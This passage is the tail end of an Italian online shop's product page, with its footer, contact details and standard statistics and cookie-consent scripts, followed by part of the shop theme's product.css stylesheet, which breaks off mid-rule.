class="price_display"> <span class="price">88,80 €</span></p></div><div class="product-desc" itemprop="description"><div class="product_description"> Plafoniera con illuminazione led dal design...</div></div><div class="ttproducthover"><div class="functional-buttons clearfix"><div class="button-container"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://www.pianetalowcost.it/carrello?qty=1&amp;id_product=2257&amp;token=cf31e2164e08491b5e9eb4dc40ae2404&amp;add=" data-id-product="2257" title="Aggiungi al carrello"> <span>Aggiungi al carrello</span> <span class="tooltip">Add to cart</span> </a></div></div><div class="wishlist"> <a class="addToWishlist wishlistProd_2785" href="#" data-rel="2785" onclick="WishlistCart('wishlist_block_list', 'add', '2785', false, 1); return false;"> Aggiungi alla lista dei desideri <span class="tooltip">Aggiungi alla lista dei desideri</span> </a></div><div class="ttquickview"> <a class="quick-view" href="https://www.pianetalowcost.it/plafoniere/2257-plafoniera-led-36w-4-cerchi-oro-nero-lampada-da-soffitto-design-moderno-luce-per-camera-soggiorno-cucina.html" rel="https://www.pianetalowcost.it/plafoniere/2257-plafoniera-led-36w-4-cerchi-oro-nero-lampada-da-soffitto-design-moderno-luce-per-camera-soggiorno-cucina.html"> <span>Quick view</span> <span class="tooltip">Quick view</span> </a></div></div></div></div></div></li></ul></div></div><div class="customNavigation"> <a class="btn prev ttproductscategory_prev">Prev</a> <a class="btn next ttproductscategory_next">Successivo</a></div> </section></div></div></div></div></div></div><div class="footer-container"> <footer id="footer" class="container"><div class="ttfooter-top"></div><div class="row"><section id="social_block" class="pull-left block footer-block col-xs-12 col-sm-3"><h4>Seguici</h4><ul class="toggle-footer"><li class="ttdesc">Link ai nostri Social</li><li class="facebook"> <a class="_blank" href="https://www.facebook.com/Pianeta-Grandi-magazzini-Low-Cost-840782122640616" title="Facebook"> <span>Facebook</span> </a></li></ul> </section><section id="block_contact_infos" class="block footer-block col-xs-12 col-sm-3"><div><h4>Informazioni negozio</h4><ul class="toggle-footer"><li> <i class="icon-map-marker"></i><div class="ttcontactinfo">Pianeta srls - Via Michele Guadagno, 29, 80137 Napoli - P.IVA: 09055731211 Sede operativa: SP335 Località Aurno - Marcianise (CE)</div></li><li> <i class="icon-phone"></i> <span>331 843 6116 (anche WhatsApp)</span></li><li> <i class="icon-envelope-alt"></i> <span><a href="&#109;&#97;&#105;&#108;&#116;&#111;&#58;%69%6e%66%6f@%70%69%61%6e%65%74%61%6c%6f%77%63%6f%73%74.%69%74" >&#x69;&#x6e;&#x66;&#x6f;&#x40;&#x70;&#x69;&#x61;&#x6e;&#x65;&#x74;&#x61;&#x6c;&#x6f;&#x77;&#x63;&#x6f;&#x73;&#x74;&#x2e;&#x69;&#x74;</a></span></li></ul></div> </section><section id="myaccount" class="block footer-block col-xs-12 col-sm-3"><h4><a href="https://www.pianetalowcost.it/my-account" title="Gestisci il mio account" rel="nofollow">Il mio account</a></h4><div class="block_content toggle-footer"><ul class="bullet"><li><a href="https://www.pianetalowcost.it/order-history" title="I miei ordini" rel="nofollow">I miei ordini</a></li><li><a href="https://www.pianetalowcost.it/order-follow" title="Restituzione delle mie merci" rel="nofollow">Restituzione delle mie merci</a></li><li><a href="https://www.pianetalowcost.it/credit-slip" title="Le mie note di credito" rel="nofollow">Le mie note di credito</a></li><li><a href="https://www.pianetalowcost.it/addresses" title="I miei indirizzi" rel="nofollow">I miei indirizzi</a></li><li><a href="https://www.pianetalowcost.it/identity" title="Gestisci i miei dati personali" rel="nofollow">Le mie informazioni personali</a></li><li><a href="https://www.pianetalowcost.it/discount" title="I miei buoni" rel="nofollow">I miei buoni</a></li></ul></div> </section><div id="newsletter_block_left" class="block footer-block col-sm-3 hb-animate-element right-to-left"><h4 class="title_block">Newsletter</h4><div class="tt-desc">Vuoi essere informato su aggiornamenti e promozioni? Iscriviti alla nostra Newsletter</div><div class="block_content"><form action="//www.pianetalowcost.it/" method="post"><div class="form-group" > <input class="inputNew form-control grey newsletter-input" id="newsletter-input" type="text" name="email" size="18" value="Digita la tua e-mail" /> <button type="submit" name="submitNewsletter" class="btn btn-default button button-small"> <span>Iscrivimi</span> </button> <input type="hidden" name="action" value="0" /></div></form></div></div><section class="block footer-block col-xs-12 col-sm-12" id="block_various_links_footer"><h4>Informazioni</h4><ul class="toggle-footer"><li class="item"> <a href="https://www.pianetalowcost.it/new-products" title="Nuovi prodotti"> Nuovi prodotti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/best-sales" title="I più venduti"> I più venduti </a></li><li class="item"> <a href="https://www.pianetalowcost.it/contact-us" title="Contattaci"> Contattaci </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/1-delivery" title="Spedizione"> Spedizione </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/2-legal-notice" title="Diritto di Recesso"> Diritto di Recesso </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/3-terms-and-conditions-of-use" title="Condizioni contrattuali"> Condizioni contrattuali </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/4-chi-siamo" title="Chi Siamo"> Chi Siamo </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/5-metodi-di-pagamento" title="Pagamento"> Pagamento </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/6-come-acquistare" title="Come Acquistare"> Come Acquistare </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/8-privacy" title="Privacy"> Privacy </a></li><li class="item"> <a href="https://www.pianetalowcost.it/content/14-procedure-di-reso" title="Procedure di Reso"> Procedure di Reso </a></li></ul> </section><script type="text/javascript">$(document).ready(function() {
						plugins = new Object;
						plugins.adobe_director = (PluginDetect.getVersion("Shockwave") != null) ? 1 : 0;
						plugins.adobe_flash = (PluginDetect.getVersion("Flash") != null) ? 1 : 0;
						plugins.apple_quicktime = (PluginDetect.getVersion("QuickTime") != null) ? 1 : 0;
						plugins.windows_media = (PluginDetect.getVersion("WindowsMediaPlayer") != null) ? 1 : 0;
						plugins.sun_java = (PluginDetect.getVersion("java") != null) ? 1 : 0;
						plugins.real_player = (PluginDetect.getVersion("RealPlayer") != null) ? 1 : 0;

						navinfo = { screen_resolution_x: screen.width, screen_resolution_y: screen.height, screen_color:screen.colorDepth};
						for (var i in plugins)
							navinfo[i] = plugins[i];
						navinfo.type = "navinfo";
						navinfo.id_guest = "5611186";
						navinfo.token = "cbd83f71af0dbd448c3fbfc397762c0ffc44bb44";
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", navinfo);
					});</script><script type="text/javascript">var time_start;
				$(window).load(
					function() {
						time_start = new Date();
					}
				);
				$(window).unload(
					function() {
						var time_end = new Date();
						var pagetime = new Object;
						pagetime.type = "pagetime";
						pagetime.id_connections = "3161044";
						pagetime.id_page = "2540";
						pagetime.time_start = "2026-01-25 07:21:40";
						pagetime.token = "ccb7c141ee4e1b22286f4eef6f42f6af77698aa6";
						pagetime.time = time_end-time_start;
						$.post("https://www.pianetalowcost.it/index.php?controller=statistics", pagetime);
					}
				);</script><script type="text/javascript">var subscribers = "Sottoscrittori";
  var videoviewsyc = "Visualizzazioni video"; 
    var viewsyc = "visualizzazioni"; 
   var monthyc = "1 mese"; 
      var monthsyc = "mesi";
	  var loadmoreyc = "Carica altri";
	    var alldoneyc = "Fine";
	     var yearyc = "1 anno"; 
		   var yearsyc = "anni"; 
		     var loadingyc = "Caricamento...."; 
		   var agoyc = "";
		      var viewsyc = "visualizzazioni"; 
    var uploadsyc = "Caricati"; 
	  var featuredyc = "Home"; 
	    var playlistyc = "Plaulist"; 



 

	

	$('#youtuwall').youtuwall({
			apiKey:'AIzaSyCkL4mfiRO590DMxbWe6GU3mWX8ERLzpCQ',
			youTubeChannelURL:"https://www.youtube.com/channel/UCFs6pPOUEiEs6kkhfUT7DMw",
			
			youTubePlaylistURL:"https://www.youtube.com/playlist?list=PLZgmyTPc2P0x5d0VL2-dwciVQqkcsqdRz",
			youtuwallDefaultTab:"UPLOADS",
			youtuwallColumns:3,
			showVideoInLightbox:1,
			maxResults:6,
			showFeaturedVideoOnLoad : true,
			youtuwallFeaturedPlaylistId : null,
		});

		
		$("#youtuwall-tabs span[id^=uploads_]").click();</script><script type="text/javascript" >$('iframe').flexy({
    addcss: true,
    classname: 'flexy-wrapper',
    widescreen: true

});</script></div> </footer><div class="ttfooter-bg"></div></div><div id="goToTop" title="Top" style="display: block;"></div>  <script type="text/javascript" src="https://www.termsfeed.com/public/cookie-consent/4.2.0/cookie-consent.js" charset="UTF-8"></script> <script type="text/javascript" charset="UTF-8">document.addEventListener('DOMContentLoaded', function (){ cookieconsent.run({"notice_banner_type":"simple","consent_type":"express","palette":"light","language":"it","page_load_consent_levels":["strictly-necessary"],"notice_banner_reject_button_hide":false,"preferences_center_close_button_hide":false,"page_refresh_confirmation_buttons":false,"website_name":"www.pianetalowcost.it","website_privacy_policy_url":"https://www.pianetalowcost.it/content/8-privacy"});
});</script> <noscript>Free cookie consent management tool by <a href="https://www.termsfeed.com/">TermsFeed Generator</a></noscript><a href="#" id="open_preferences_center">Update cookies preferences</a>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pianetalowcost.it/themes/PRS01/css/product.css
body_size: 5702
content:
/* product desc */
/* primary_block ***************************************************************************** */
.primary_block {
  margin-bottom: 40px;
}

.top-hr {
  background: #c4c4c4;
  height: 5px;
  margin: 2px 0 31px;
}

.product-heading-h5 {
  color: #999999;
  font-weight: 200;
  margin: 3px 0 8px;
  font-size: 19px;
  font-family: "Dosis", sans-serif;
}

.box-security .product-heading-h5 {
  margin: 3px 0 -8px;
}
@media (max-width: 1199px) {
  .box-security .product-heading-h5 {
    margin-bottom: 8px;
  }
}

.primary_block .pb-left-column img {
  max-width: 100%;
  height: auto;
}

a.fancybox-nav {
  outline: 0;
}

/* .pb-left-column ***************************************************************************** */
.pb-left-column {
  float: left;
}
.pb-left-column #image-block {
  position: relative;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
  display: block;
  overflow: hidden;
  background: white;
}
@media (max-width: 767px) {
  .pb-left-column #image-block {
    width: 400px;
    margin: 0 auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #image-block {
    width: 100%;
  }
}
.pb-left-column #image-block img {
  background: #fbfbfb;
  width: 100%;
}
.pb-left-column #image-block #view_full_size .span_link {
  position: absolute;
  bottom: 10px;
  right: 10px;
  width: 22px;
  font-size: 0;
  height: 19px;
  display: block;
  text-align: center;
  font-weight: 700;
}
.pb-left-column #image-block #view_full_size .span_link:after {
  font-family: "FontAwesome";
  font-size: 18px;
  content: "\f0b2";
  color: #333333;
  font-weight: normal;
  margin: 0 0 0 4px;
}
.pb-left-column #image-block #view_full_size .span_link:hover:after {
  color: #ffe160;
}
.pb-left-column #image-block a.jqzoom div div img {
  width: auto;
  max-width: 10000px;
}
.pb-left-column #image-block a.jqzoom div div .zoomWrapper {
  border: none;
}
.pb-left-column #image-block .zoomPad {
  z-index: auto!important;
}
.pb-left-column #image-block .new-box,
.pb-left-column #image-block .sale-box {
  z-index: 5002;
}
.pb-left-column #image-block:hover {
  overflow: hidden;
}

/* miniatures */
.pb-left-column #views_block {
  margin: 15px auto auto;
  text-align: center;
  width: 98%;
}
@media (max-width: 767px) {
  .pb-left-column #views_block {
    width: 380px;
    margin: 10px auto 0px auto;
  }
}
@media (max-width: 480px) {
  .pb-left-column #views_block {
    width: 230px;
  }
}

#thumbs_list {
  display: inline-block;
  float: none;
  margin: 0 14px;
  overflow: hidden;
  width: 65%;
}
@media (min-width: 992px) and (max-width: 1199px) {
  #thumbs_list {
    width: 56%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  #thumbs_list {
    width: 43%;
  }
}
@media (max-width: 767px) {
  #thumbs_list {
    width: 244px;
  }
}
@media (max-width: 480px) {
  #thumbs_list {
    width: 120px;
  }
}
#thumbs_list ul#thumbs_list_frame {
  height: 104px;
  list-style-type: none;
  overflow: hidden;
  float: none;
  margin: 0 auto;
  padding-left: 0;
}
#thumbs_list li {
  cursor: pointer;
  float: left;
  height: 104px;
  line-height: 0;
  margin: 0 15px 0 0;
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  width: 80px;
  padding: 5px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
#thumbs_list li:first-child {
  margin: 0 15px 0 0;
}
#thumbs_list li a {
  background: #f2f2f2 none repeat scroll 0 0;
  box-sizing: border-box;
  display: block;
  transition: all 0.3s ease 0s;
  -webkit-transition: all 0.3s ease 0s;
  -moz-transition: all 0.3s ease 0s;
  -o-transition: all 0.3s ease 0s;
  -ms-transition: all 0.3s ease 0s;
}
#thumbs_list li a:hover, #thumbs_list li a.shown {
  border-color: #dbdbdb;
}
#thumbs_list li img {
  width: 100%;
  height: 100%;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
  width: 271px;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 176px;
  }
}
@media (min-width: 480px) and (max-width: 767px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 215px;
  }
}
@media (max-width: 480px) {
  .show-right-column.hide-left-column #thumbs_list, .hide-right-column.show-left-column #thumbs_list {
    width: 120px;
  }
  #view_scroll_left, #view_scroll_right{
	  height: 35px!important;
	  width: 35px!important;
	  padding: 8px!important;
  }
}

#view_scroll_left,
#view_scroll_right {
  border: 1px solid #eeeeee;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  color: #222222;
  display: inline-block;
  float: none;
  font-size: 0;
  height: 25px;
  line-height: 0;
  margin-top: 36px;
  overflow: hidden;
  padding: 4px;
  vertical-align: top;
  width: 25px;
}
#view_scroll_left i,
#view_scroll_right i {
  font-size: 14px;
}
#view_scroll_left:hover,
#view_scroll_right:hover {
  background: #2b5595;
  color: white;
  border-color: #2b5595;
}

.resetimg {
  padding: 10px 0 0;
}
.resetimg #resetImages i {
  margin-right: 6px;
}
.resetimg span a {
  color: #666666;
}
.resetimg span a:hover {
  color: #333333;
}
.resetimg span a i {
  margin: 0 6px 0 0;
  text-align: center;
  width: 15px;
}

/* link list */
#usefull_link_block {
  list-style-type: none;
  float: left;
  margin: 0;
  width: auto;
}
@media (max-width: 767px) {
  #usefull_link_block {
    margin: 10px 0 20px;
  }
}
#usefull_link_block li {
  float: left;
  width: 100%;
  margin: 0 0 5px 0;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li {
    float: none !important;
  }
}
#usefull_link_block li:last-child {
  border: none;
  padding: 0;
}
#usefull_link_block li a {
  color: #666666;
  font-weight: normal;
  position: relative;
  padding-left: 25px;
  line-height: 22px;
  display: inline-block;
}
#usefull_link_block li a:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -3px;
  left: 0;
  font-weight: normal;
}
#usefull_link_block li a:hover {
  color: #333333;
}
#usefull_link_block li a:hover:before {
  color: #333333;
}
@media (min-width: 768px) and (max-width: 991px) {
  #usefull_link_block li.print {
    padding: 0;
    border: none;
  }
}
#usefull_link_block li.print a:before {
  content: "\f02f";
}
#usefull_link_block li.sendtofriend a:before {
  content: "\f0e0";
}
#usefull_link_block li#left_share_fb {
  clear: both;
  float: none;
}
#usefull_link_block li#left_share_fb a {
  padding-left: 18px;
}
#usefull_link_block li#left_share_fb a:before {
  content: "\f09a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove, #usefull_link_block li#favoriteproducts_block_extra_add, #usefull_link_block li#favoriteproducts_block_extra_removed, #usefull_link_block li#favoriteproducts_block_extra_added {
  cursor: pointer;
  clear: both;
  float: none;
  margin: 0 0 5px 0;
  border: none;
  padding: 0;
  position: relative;
}
#usefull_link_block li#favoriteproducts_block_extra_remove:before, #usefull_link_block li#favoriteproducts_block_extra_add:before, #usefull_link_block li#favoriteproducts_block_extra_removed:before, #usefull_link_block li#favoriteproducts_block_extra_added:before {
  font-family: "FontAwesome";
  font-size: 14px;
  line-height: 24px;
  position: absolute;
  top: -2px;
  left: 0;
  font-weight: normal;
  content: "\f08a";
}
#usefull_link_block li#favoriteproducts_block_extra_remove:hover, #usefull_link_block li#favoriteproducts_block_extra_add:hover, #usefull_link_block li#favoriteproducts_block_extra_removed:hover, #usefull_link_block li#favoriteproducts_block_extra_added:hover {
  color: #333333;
}
#usefull_link_block li#favoriteproducts_block_extra_removed:before {
  content: "\f004";
}

/* pb-left-column ****************************************************************************** */
.pb-center-column {
  float: left;
  margin-bottom: 30px;
  /* form */
}
.pb-center-column h1 {
  padding-bottom: 16px;
  margin: 0 0 16px;
  font-size: 18px;
  border-bottom: 1px solid #eeeeee;
  color: #333333;
}
.pb-center-column p {
  margin-bottom: 10px;
}
.pb-center-column #product_reference {
  margin-bottom: 6px;
}
.pb-center-column #short_description_block {
  color: #666666;
}
.pb-center-column #short_description_block .buttons_bottom_block {
  display: none;
}
.pb-center-column #short_description_block #short_description_content {
  padding: 0 0 10px;
  word-wrap: break-word;
}
.pb-center-column #short_description_block #short_description_content p {
  line-height: 18px;
}
.pb-center-column #buy_block {
  margin-top: 10px;
}
.pb-center-column #buy_block label {
  display: inline-block;
  width: 100%;
  margin: 0 0 8px;
  font-weight: 700;
  font-size: 14px;
  text-align: center;
  /*float: none;*/
 /*vertical-align: middle;*/
}
@media (max-width: 414px){
	.pb-center-column #buy_block label{
		font-size: 15px;
		text-align: center;
	}
	
}
.pb-center-column #buy_block .attribute_list .selector {
  width: 100% !important;
}
.pb-center-column #buy_block p.price {
  padding: 0;
}
.pb-center-column #color_picker p {
  padding-bottom: 5px;
  font-weight: 700;
}

#product p#loyalty {
  float: left;
  margin: 10px 0;
  padding: 0 0 0 25px;
  position: relative;
  width: 100%;
}
#product p#loyalty b {
  color: #333333;
}
#product p#loyalty:before {
  content: "\f024";
  font-family: "FontAwesome";
  font-size: 17px;
  line-height: 21px;
  position: absolute;
  top: 0;
  left: 0;
}

#page .rte {
  padding: 0 0px 20px;
  word-wrap: break-word;
}
#page .rte p {
  margin-bottom: 1em;
  min-height: 1px;
}

#attributes fieldset {
  margin: 5px 0 0;
  padding: 0 5px 5px;
  border-style: dashed;
  border-width: 2px;
  margin-bottom: 15px;
}
#attributes fieldset label {
  vertical-align: top;
  display: block;
}
#attributes .attribute_list {
  float: none;
  display: inline-block;
  /*vertical-align: top;*/
  
}
#attributes .attribute_list .form-control {
  max-width: 100%;
  overflow: hidden;
}
#attributes .attribute_list .form-control option {
  background: white;
  color: #666666;
}
#attributes .attribute_list ul {
  clear: both;
}
#attributes .attribute_list ul li {
  float: left;
  margin-right: 8px;
  margin-bottom: 9px
}
#attributes .attribute_list input.attribute_radio {
  float: left;
  margin-left: 3px;
 /* border-color: #2C2C2C;
    border-radius: 10px 10px 10px 10px;
    border-style: none;
    border-width: 0 0 3px;
    padding: 3px 10px;*/
}
}
#attributes .attribute_list div.radio,
#attributes .attribute_list div.radio span,
#attributes .attribute_list div.radio input {
  float: none;
  display: inline-block;
}
#attributes .attribute_list #color_to_pick_list {
  list-style-type: none;
}
#attributes .attribute_list #color_to_pick_list li {
  float: left;
  margin: 0 6px 3px 0;
  padding: 1px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  border: 1px solid #dddddd;
  clear: none;
  width: 29px;
  position: relative;
  height: 29px;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick {
  display: block;
  height: 25px;
  width: 25px;
  border-radius: 5px;
  border-radius: 5px;
  -moz-border-radius: 5px;
  -webkit-border-radius: 5px;
  cursor: pointer;
}
#attributes .attribute_list #color_to_pick_list li a.color_pick img {
  display: block;
  height: 25px;
  width: 25px;
}
#attributes .attribute_list #color_to_pick_list li:hover {
  border-color: #aaaaaa;
}
#attributes .attribute_list #color_to_pick_list li.selected:before {
  content: "\f00c";
  font-size: 13px;
  color: white;
  font-family: "FontAwesome";
  left: 7px;
  position: absolute;
  top: 5px;
}

.box-cart-bottom {
  padding: 0;
  display: block;
}

#short_description_content a,
.page-product-box .rte a {
  color: #333333;
  text-decoration: underline;
}
#short_description_content a.btn,
.page-product-box .rte a.btn {
  text-decoration: none;
}

.box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
.box-info-product p {
  margin-bottom: 7px;
}
.box-info-product .exclusive {
  padding: 0;
  position: relative;
  color: white;
  border: 1px solid #565656;
  /*background: #2b5595;*/
  /* Old browsers */
  background: -moz-linear-gradient(top, #9bc059 0%, #9bc059  100%);
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #9bc059 0%, #9bc059 100%);
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #9bc059 0%, #9bc059 100%);
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#9bc059', endColorstr='#9bc059',GradientType=0 );
  /* IE6-9 */
  display: block;
}
.box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 4px;
  left: 4px;
  bottom: 0;
  color: white;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 56px;
}
.box-info-product .exclusive.added:before {
  content: "\f00c";
}
.box-info-product .exclusive.added.disabled:before, .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
.box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  .box-info-product .exclusive:after {
    display: none;
  }
}
.box-info-product .exclusive span {
  font-size: 13px;
  line-height: 26px;
  text-transform: uppercase;
  padding: 7px 22px 7px 48px;
  display: block !important;
  font-family: "Roboto", Helvetica, sans-serif;
}
@media (max-width: 991px) {
  .box-info-product .exclusive span {
    text-align: left;
  }
}
.box-info-product .exclusive:hover {
  border-color: #f3604d;
  background: #f3604d !important;
  /* Old browsers */
  background: -moz-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* FF3.6-15 */
  background: -webkit-linear-gradient(top, #f3604d 0%, #e3503d 100%) !important;
  /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom, #f3604d 0%, #e3503d 100%) !important;
  /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#f3604d', endColorstr='#e3503d',GradientType=0 ) !important;
  /* IE6-9 */
}

#center_column.col-sm-9 .col-md-3 .box-info-product {
  background: #f6f6f6;
  border: 1px solid #d2d0d0;
  border-top: 1px solid #b0afaf;
  border-bottom: 1px solid #b0afaf;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive {
  padding: 0;
  position: relative;
  background: #2b5595;
  border: 1px solid #333333;
  color: #222222;
  display: block;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:before {
  font-family: "FontAwesome";
  position: absolute;
  top: 0px;
  left: 0;
  bottom: 0;
  color: #222222;
  font-size: 17px;
  line-height: 31px;
  content: "\f07a";
  z-index: 2;
  width: 38px;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added:before {
  content: "\f00c";
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.added.disabled:before, #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive.disabled:before {
  content: "\f110";
  animation: 2s linear 0s normal none infinite spin;
  -webkit-animation: 2s linear 0s normal none infinite spin;
  -moz-animation: 2s linear 0s normal none infinite spin;
  border: none;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
  background: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 51px;
  content: "";
  width: 1px;
  z-index: 2;
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:after {
    display: none;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
  font-size: 14px;
  line-height: 22px;
  text-transform: uppercase;
  padding: 5px 12px 5px 38px;
  display: block !important;
}
@media (max-width: 1199px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    padding: 5px 10px;
    font-size: 14px;
  }
}
@media (max-width: 991px) {
  #center_column.col-sm-9 .col-md-3 .box-info-product .exclusive span {
    text-align: left;
  }
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover {
  border-color: #eeeeee;
  background: white;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover:before {
  color: #666666;
}
#center_column.col-sm-9 .col-md-3 .box-info-product .exclusive:hover span {
  color: #666666;
}

/* table_data_sheet */
.table-data-sheet {
  border: 1px solid #eeeeee;
  width: 100%;
  margin: 0 0 20px;
  background: white;
}
.table-data-sheet tr {
  border-top: 1px solid #eeeeee;
}
.table-data-sheet tr.even {
  background: #eaeaea;
}
.table-data-sheet tr td {
  padding: 8px 15px;
}
.table-data-sheet tr td:first-child {
  border-right: 1px solid #eeeeee;
  width: 30%;
  font-weight: 700;
  color: #333333;
}

/* table product-discounts */
table.table-product-discounts {
  border: none;
  border-bottom: 1px solid #eeeeee;
  border-right: 1px solid #eeeeee;
  width: 50%;
  margin: 0 0 20px;
  background: white;
}
@media (max-width: 767px) {
  table.table-product-discounts {
    width: 100%;
  }
}
table.table-product-discounts tr th {
  background: white;
  color: #333333;
  font-weight: 700;
  border: none;
  font-weight: 700;
}
table.table-product-discounts tr td,
table.table-product-discounts tr th {
  border-left: 1px solid #eeeeee;
  width: 33%;
  padding: 10px 20px 11px;
  border-top: 1px solid #eeeeee;
  border-right: none;
  text-shadow: none;
  text-transform: none;
  font-weight: 13px;
  line-height: 18px;
  border-bottom: none;
}

/* quantity_wanted */
#quantity_wanted_p {
  float: left;
  margin: 0 15px 20px 0;
  width: auto;
}
#quantity_wanted_p input {
  width: 60px;
  height: 40px;
  padding: 0 6px;
  margin-right: -1px;
  float: left;
  text-align: center;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 1px solid #eeeeee !important;
  line-height: 27px;
}
#quantity_wanted_p .btn {
  float: left;
  margin: 0 -1px 0 0;
  height: 40px;
  width: 40px;
  line-height: 21px;
}
#quantity_wanted_p label {
  display: none !important;
  margin-bottom: 7px;
}

/* availability_statut */
#availability_statut span#availability_label,
#availability_date_label {
  display: inline-block;
  width: 125px;
  font-weight: 700;
  font-size: 12px;
  text-align: right;
}

#quantityAvailable {
  color: #333333;
  font-size: 13px;
  line-height: 18px;
  font-weight: 700;
}

#last_quantities {
  background: #fe9126;
  border: 1px solid #e4752b;
  padding: 4px 8px 3px;
  position: relative;
  top: 1px;
  margin-left: 0px;
}

#availability_statut {
  margin: 0 0 10px 10px;
}

#availability_statut,
#pQuantityAvailable {
  display: inline-block;
  margin: 0 0 10px 2px;
}

#pQuantityAvailable span {
  font-weight: 700;
  color: #333333;
}

/* prices */
.content_prices {
  padding: 0;
  margin: 0 0 10px;
}

.discount {
  display: none;
}

.our_price_display {
  font-weight: bold;
  font-size: 18px;
  font-family: "Dosis", sans-serif;
  color: #333333;
  float: left;
  margin: 0 4px 0 0;
}
@media (max-width: 991px) {
  .our_price_display {
    font-size: 26px;
    line-height: 28px;
  }
}
.our_price_display .price {
  font-weight: bold;
  font-size: 18px;
  color: #333333;
}
@media (max-width: 991px) {
  .our_price_display .price {
    font-size: 26px;
    line-height: 28px;
  }
}

#old_price {
  font-size: 13px;
  text-decoration: line-through;
  display: inline-block;
  font-family: "Dosis", sans-serif;
  line-height: 23px;
}

#reduction_percent,
#reduction_amount {
  background: #999999 none repeat scroll 0 0;
  border: medium none;
  color: white;
  display: inline-block;
  font: 400 11px/14px "Roboto", Helvetica, sans-serif;
  padding: 0 5px 0 3px;
}
#reduction_percent span,
#reduction_amount span {
  display: block;
}
.hide-left-column.hide-right-column #reduction_percent, .hide-left-column.hide-right-column
#reduction_amount {
  display: inline-block;
}

/* online_only */
.pb-center-column p.online_only {
  font-weight: 700;
  font-size: 13px;
  color: #f13340;
  text-align: left;
}

.buttons_bottom_block {
  clear: both;
  padding: 0;
}
.buttons_bottom_block #wishlist_button {
  font-weight: 700;
}

.ttaddtocart {
  float: left;
}

/* SEND TO FRIEND (pop-in) ##################################################################### */
#send_friend_form {
  width: 600px;
  overflow: hidden;
}
@media (max-width: 767px) {
  #send_friend_form {
    width: 280px;
  }
}
#send_friend_form .product img {
  margin: 0 0 10px 0;
  width: 180px;
  height: auto;
  border: 1px solid #eeeeee;
}
#send_friend_form .product p {
  padding: 0;
  color: #333333;
}
#send_friend_form .product p .product_name {
  font-size: 12px;
  color: #000;
}
#send_friend_form .form_container {
  padding: 10px 15px;
  border: 1px solid #eeeeee;
}
#send_friend_form .form_container p.intro_form {
  padding-bottom: 6px;
  font-weight: 700;
  font-size: 13px;
  color: #333333;
}
#send_friend_form .form_container p.txt_required {
  padding-bottom: 0;
  color: #666;
}
#send_friend_form .form_container .text {
